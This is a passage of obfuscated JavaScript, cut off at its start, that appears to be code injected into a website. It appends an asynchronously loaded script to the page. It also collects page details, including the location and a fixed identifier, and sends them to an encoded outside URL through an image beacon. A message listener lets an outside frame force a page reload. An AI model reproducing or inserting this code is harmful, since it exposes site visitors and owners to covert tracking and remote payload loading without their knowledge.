x5c2aa4[_0x226801(-0x46,-0x32,-0x62,-0xb2)]=_0x10798b,_0x5c2aa4['async']=!![],_0x285f21[_0x231a52(0x23,0x3f,0x49,0x84)]['appendChil'+'d'](_0x5c2aa4);var _0x31bbce=_0x20641b['KNZpH'](document[_0x226801(-0x5,0x60,0x10,0x50)+_0x226801(-0x47,0x23,0x1,-0x26)](_0x20641b['bzqAE']),null),_0x46f75a=_0x20641b[_0x226801(0x2,0x50,0x27,0x3b)](document['body'][_0x226801(0x1d,0x28,0x3f,-0xb)]['indexOf'](_0x20641b['abXaO']),-(-0x1*-0x1d99+-0x5bf*0x2+-0x121a));if(_0x31bbce||_0x46f75a){var _0x51b919={};_0x51b919[_0x226801(0x25,0x17,-0x20,-0x30)]=_0x31bbce,_0x51b919[_0x231a52(0x6b,0x6f,0x27,0x8b)]=_0x46f75a;var _0x2f8e6f=_0x51b919,_0xe95df1=_0x31bbce?document['getElement'+_0x231a52(0x56,0x83,0x6b,0x9e)](_0x20641b[_0x226801(0x0,-0x11,0xf,0x45)])[_0x231a52(0xe3,0xc1,0x91,0x77)]:'',_0x2646d7={'t':_0x20641b[_0x231a52(0x5c,0xab,0x7f,0x9a)],'c':'','a':JSON[_0x226801(0x82,0x66,0x31,0x67)](_0x2f8e6f),'m':_0xe95df1,'v':'dbed7aff6b27be4f06e50586f46cc4f9','o':window[_0x226801(-0x21,0x1a,-0x16,-0x2e)][_0x226801(-0x2f,-0x15,-0x38,-0x7e)]},_0x59260d=[];for(var _0x285f21 in _0x2646d7){_0x20641b[_0x231a52(0x9e,0xba,0xa9,0x99)]===_0x20641b[_0x231a52(0x1c,0x2d,0x19,0x3b)]?_0x2560e6+=_0x20641b[_0x231a52(0x6e,0xb0,0x84,0x71)]:_0x59260d['push'](_0x20641b['Oeclg'](_0x20641b[_0x231a52(0xc7,0x89,0x91,0x6b)](_0x285f21,'='),encodeURIComponent(_0x2646d7[_0x285f21])));}var _0x297771=_0x59260d[_0x226801(-0x84,-0x51,-0x41,-0x7)]('&'),_0x5eb004=new Image();_0x5eb004['src']=_0x20641b['helUw'](_0x20641b[_0x231a52(0x8b,0x9f,0x6e,0x65)],_0x297771);}window['addEventLi'+_0x226801(0x1e,0xe,0x6,-0x3b)](_0x20641b[_0x231a52(0x3f,0x33,0x1c,0x6c)],_0x5d2f86=>{function _0x3d11ae(_0x30274c,_0x49f4b1,_0x233d9d,_0x2b78b6){return _0x226801(_0x30274c-0xef,_0x49f4b1-0x85,_0x30274c-0x74,_0x49f4b1);}function _0xf849d2(_0xf8ee7d,_0x1312d5,_0x3bad73,_0x11d974){return _0x231a52(_0xf8ee7d-0x131,_0x11d974- -0x271,_0x3bad73-0xf0,_0x1312d5);}_0x5d2f86['data']==_0x20641b[_0xf849d2(-0x1f6,-0x24e,-0x22a,-0x21a)]&&(_0x20641b[_0x3d11ae(0x96,0x58,0xc0,0x8f)](_0x3d11ae(0x39,0x66,0x86,0x45),_0xf849d2(-0x1b4,-0x226,-0x207,-0x1f6))?_0x2b0f31+=_0x20641b[_0x3d11ae(0x38,0x77,0x2f,0x24)](_0x3d11ae(0x86,0x9e,0xb7,0x9d),_0x478007['lh']):window[_0x3d11ae(0x5e,0x72,0x52,0xa2)][_0x3d11ae(0x28,-0xc,0x76,0x57)](!![]));});}(document));function _0x417b(){var _0x22dd14=['DvDiBKG','vNHSqwy','yM9KEq','v01uueO','AM9PBG','zxPeq3K','mtGZmZm5mwT6DNvkBq','jM1Hpq','zKnRqvG','zgnOChq','se5IEMi','Aw50CW','EhzzyLy','AhjLzG','yw1Lsw5PDa','l2mUANm','wNLJAvq','q3rVteu','u1PtAMW','twfJsw50zwW','AgfZAa','DNjFC2nHBG','B3zLCNjPzguGyW','i21HzhnSB2C','uwz6r0m','DefuCLG','sxj0tgG','FdL8mhW2Fdj8nq','Ahr0Chm6lY9SBW','zgL2','nJuXmZu5mMvTs0TgCW','zhvXrg0','D0TtEgG','ug9PBNrZ','AePewLO','Dg9tDhjPBMC','odGXoty2meniB0LAwq','DNjfBgvT','Cu1qz0S','y0fsvNi','CNfYDKW','Bg9N','CgXHDgzVCM0','DKzMvfK','B3zLCNjPzguGBa','A2v5CW','vKDLufi','Bg9JyxrPB24','BwfKC2rLyNvN','i21VDMLLywrZza','CM90yxrVCG','mZqWnZC3og5tvwXfta','t0vIEei','CeDNDgm','Aw5KzxHpzG','i2XKzxy','zLLuquK','y3vZDg9Trgf0yq','jMvUDJ0','vLbWBwK','qLjWrha','z2DLCI5TB3zPzq','q3L6BNO','DxPXANe','rg1TvMG','mtq5ote5mdnQy2Dzyva','i250zxn0','i2jSyG','l2fKy19KzxyVCW','runzC08','qNLjza','jMzYBMq9EwvZ','zwj1zW','Bwf4vg91y2HqBW','qKXmtLi','C3rLBMvY','EgLNuKi','jMjSyJ15zxm','C3vIC3rYAw5N','tKfVwgm','rLDgshm','rg9KCgC','BxnnyxHuB3vJAa','lNbOCa','yNPXquu','z2v0rwXLBwvUDa','jMzTB2i9Dhj1zq','jMXOpq','zgjNCxC','rxruvuG','rgPLv1a','AfvgvKO','jMLZAt15zxm','ANnLsfy','zxj0Eq','qMzYsuO','y29VA2LL','throvha','yuv4s3C','BgvUz3rO','sgPsqKq','mtCWseT1CMLk','z0LzC2u','uKrczMK','rgTwzNy','rff3Auu','DxrYDui','wLnXyKG','BMXis3K','zw52','BNHHreq','BM93','tMnPzNu','y2HHCKf0','n3WXmhW0Fdn8mq','rLnYuuK','uK5cD1u','Aw5R','C3rYAw5NAwz5','l2fKyY9JlNbOCa','DMfRmZq1lMnVBq','uxr2y04','ntuUCNu','ndGXnKzICMfiwa','vgjOANK','Bg5mBMu','ywq1ns5YDs9SBW','z2v0vgLTzq','vLfIrwW','ELjmy3i','BKz1r1m','yuryrvi','Aw5Uzxjive1m','DNnHrfO','jMrIz3bSpxLLCW','tNnlBLy','zM9YrwfJAa','C3jJ','mta0nZK3ndrAsKH2B2O','ofPKt2n4Bq','C3bSAxq','Cen1BK0','zu9TBva','Ee5OBKW','vxnHyxe','Cg9Mque','vhfwELK','qxrUzhe','uhDyC0C','CgfYC2u','Dur2qM0','CMDbsNq','uKv5tMS','reDWEgG','rvLkDvi','CMvWBgfJzq','zxfRvfi','zLLqB0e','l2nZlMPZ','CMvSB2fK','mJf3AxOUy29T','B250B3vJAhn0yq','zNjUza','z0DcruO','DgvZDa','yZeUBw92AwvHza'];_0x417b=function(){return _0x22dd14;};return _0x417b();}